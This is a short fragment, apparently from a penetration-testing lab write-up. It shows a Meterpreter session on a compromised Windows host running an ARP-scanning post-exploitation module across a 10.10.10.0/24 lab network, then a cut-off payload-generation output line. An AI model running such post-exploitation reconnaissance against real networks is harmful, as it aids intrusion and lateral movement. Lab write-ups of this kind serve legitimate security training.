 [+] 10.10.10.130 host found
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
[*] Running module against WWW-6DA2DD109F0
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.1 MAC 00:50:56:c0:00:02 (VMware, Inc.)
[+] IP: 10.10.10.133 MAC 00:0c:29:a9:46:ac (VMware, Inc.)
[+] IP: 10.10.10.131 MAC 00:0c:29:cb:a1:70 (VMware, Inc.)
[+] IP: 10.10.10.130 MAC 00:0c:29:27:b3:4a (VMware, Inc.)
No encoder or badchars specified, outputt
Payload size: 333 bytes